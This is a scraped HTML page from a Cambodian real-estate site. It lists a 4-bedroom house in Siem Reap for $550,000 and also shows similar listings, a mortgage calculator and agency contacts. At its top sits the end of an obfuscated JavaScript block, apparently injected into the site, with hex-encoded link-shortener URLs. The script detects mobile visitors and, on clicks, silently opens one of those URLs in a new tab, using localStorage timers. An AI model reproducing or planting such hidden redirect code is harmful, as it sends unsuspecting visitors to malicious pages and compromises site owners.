_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/kouk-chak/" rel="tag">Kouk Chak</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 7517</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 550,000 <span class="price_label"></span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 20</div><div class="listing_detail col-md-4"><strong>RefID:</strong> HSI-03-120</div><div class="listing_detail col-md-4"><strong>Land Length:</strong> 30</div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 600,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Building Width:</strong> 15</div><div class="listing_detail col-md-4"><strong>Building Length:</strong> 18</div><div class="listing_detail col-md-4"><strong>Total Building Size:</strong> 270,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Rooms:</strong> 4</div><div class="listing_detail col-md-4"><strong>Bathrooms:</strong> 5</div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>available at floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 0</div><div class="listing_detail col-md-4"><strong>Floor:</strong> 2</div><div class="listing_detail col-md-4"><strong>Kitchen:</strong> 3</div><div class="listing_detail col-md-4"><strong>Living Room:</strong> 1</div><div class="listing_detail col-md-4"><strong>Garden:</strong> 1</div><div class="listing_detail col-md-4"><strong>Parking:</strong> 1</div><div class="listing_detail col-md-4"><strong>Pool:</strong> 0</div><div class="listing_detail col-md-4"><strong>Year Build:</strong> 2017</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Air-Conditioner</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="235605" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/780000-modern-villa-in-sangkat-sla-kram-siem-reap-city/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/780000-modern-villa-in-sangkat-sla-kram-siem-reap-city/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2025/03/View-4-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2025/03/View-4-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2025/03/View-4-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/View-4-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/View-4-1024x684.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/View-4-768x513.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/View-4-1536x1025.jpg 1536w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/View-4-2048x1367.jpg 2048w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/View-4-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/View-4-1000x667.jpg 1000w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span>  <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">7 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">1 266,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/780000-modern-villa-in-sangkat-sla-kram-siem-reap-city/">
                $780,000 Modern Villa with 6 Bedrooms and 1 ...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Siem Reap, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="233881" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/modern-villa-for-sale-in-sangkat-svay-dankum/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/modern-villa-for-sale-in-sangkat-svay-dankum/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_21_2025-03-12_18-45-04-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_21_2025-03-12_18-45-04-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_21_2025-03-12_18-45-04-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_21_2025-03-12_18-45-04-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_21_2025-03-12_18-45-04-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_21_2025-03-12_18-45-04-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_21_2025-03-12_18-45-04-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_21_2025-03-12_18-45-04-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2025/03/photo_21_2025-03-12_18-45-04.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><span class="price_label price_label_before"></span>  <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">4 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">1 415,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/modern-villa-for-sale-in-sangkat-svay-dankum/">
                $850,000 Modern Villa for Sale in Sangkat Sv...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="199868" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/villa-for-sale-10/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/villa-for-sale-10/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2024/02/1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2024/02/1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2024/02/1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2024/02/1-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2024/02/1-1000x667.jpg 1000w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Sell</div><span class="price_label price_label_before"></span> $ 3,200,000 <span class="price_label"></span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">n/a</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">2 890,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/villa-for-sale-10/">
                Villa For Sale                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="133277" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 400 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">2 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">400,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/">
                House for Sale in Krong Seimreab                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Chreav, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 <h3 class="mmcalsingle">Mortgage Affordability</h3>

 

    <div class="morgage_chart_wrapper onfirst">
        <div id="canvas-holder">
            <canvas id="morgage_chart"></canvas> 
        </div>
        <div class="morg_momth_pay"> <div class="morg_month_wrap">$ <span id="morg_month_total">10,853.78</span></div><span id="morg_per_month">per month</span></div>
          
        <ul class="morgage_legend">
            <li>Principal and Interest</li>
            <li>Property Tax</li>        
            <li>HOO fees</li>
        </ul>

    </div>
    
    <div class="morgage_chart_wrapper">
        <label>Principal and Interest</label>$  <span data-per="57.772024238181" id="morg_principal">6,270.45</span>
        <label>Property Tax</label>
        <input type="text" id="monthly_property_tax" data-per="42.227975761819" value="4583.3333333333">
            
        <label>HOO fees</label>
        <input type="text" id="hoo_fees" data-per="0" value="0">

         
    </div><div class=" morgage_data_wrapper onfirst">        <label>Home Price</label>
        <input type="text" name="morgage_home_price" class="morgage_inputdata" data-price="550000" id="morgage_home_price" value="550000">

        <label>Down Payment</label>
        <input type="text" name="morgage_down_payment" class="morgage_inputdata" id="morgage_down_payment" data-price="55000" value="55000">
        <input type="text" name="morgage_down_payment_percent" class="morgage_inputdata" id="morgage_down_payment_percent"  data-down-pay=""10 value="10">
        
    </div>
    <div class=" morgage_data_wrapper">
        
        <label>Term(*in years)</label>
        <input type="text" name="morgage_term" class="morgage_inputdata" id="morgage_term" value="10">
        
        <label>Interest</label>
        <input type="text" name="morgage_interest" class="morgage_inputdata" id="morgage_interest" value="9">

      
    
    </div><a style="display:none;" href="https://www.angkorrealestate.com/front-submit/?plink=https://www.angkorrealestate.com/estate_property/pro-7517-detial/" class="dlf-home__cta mtop">Apply for a loan</a>
<script type="text/javascript">
    //<![CDATA[
        jQuery(document).ready(function(){
            wpestate_show_morg_pie();
        });

    //]]>
</script>

        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
          
      <div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#590, Group 4, (700m from National Road No. 6, along the Lork Ta Neouy Street), Wat Bo Village, Sangkat Salakomreouk, Siem Reap City, Cambodia. P.O BOX 93090, Siem Reap, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-63) 963 570">(+855-63) 963 570</a>
                <a href="tel:(+855-63) 963 039">(+855-63) 963 039</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-mobile"></i>
                <div class="care_de">
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-12) 565 556">(+855-92) 222 362</a>
                </div></div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>                   
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ 4 Bedrooms House For Sale ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="7517">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="6a7f440614" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/photo_2024-11-21_16-51-59.jpg"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-7517-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
